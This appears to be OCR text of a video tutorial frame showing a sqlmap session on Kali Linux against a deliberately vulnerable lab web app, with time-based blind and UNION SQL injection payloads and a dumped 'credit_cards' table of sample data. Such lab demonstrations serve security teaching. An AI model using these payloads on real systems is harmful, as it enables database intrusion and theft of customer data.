 Applications Places Terminal Mon 17:43 1
root@kali: ~
File Edit View Search Terminal Help
HackerSploit
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=user-info.php&username=name' AND (SELECT * FROM (SELECT(SLEEP(5)))wcTS)-- ocyU&password=name&user-info-php-submit-button=View Account Detail
s
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=name' UNION ALL SELECT NULL,CONCAT(0x71787a7071,0x534b44577674795564686b77614a536e64627a5748674866424b435744724374637
7457754684d75,0x716a707071),NULL,NULL,NULL#&password=name&user-info-php-submit-button=View Account Details
---
there were multiple injection points, please select the one to use for following injections:
[0] place: GET, parameter: password, type: Single quoted string (default)
[1] place: GET, parameter: username, type: Single quoted string
[q] Quit
> 0
[17:42:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL 5
[17:42:44] [INFO] fetching columns for table 'credit_cards' in database 'owasp10'
[17:42:45] [INFO] fetching entries for table 'credit_cards' in database 'owasp10'
Database: owasp10
Table: credit_cards
[5 entries]
LEAVE A LIKE!
DON'T FORGET TO
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[17:42:45] [INFO] table 'owasp10.credit_cards' dumped to CSV file '/root/.sqlmap/output/192.168.1.104/dump/owasp10/credit_cards.csv'
[17:42:45] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.104'
[*] shutting down at 17:42:45
root@kali:~#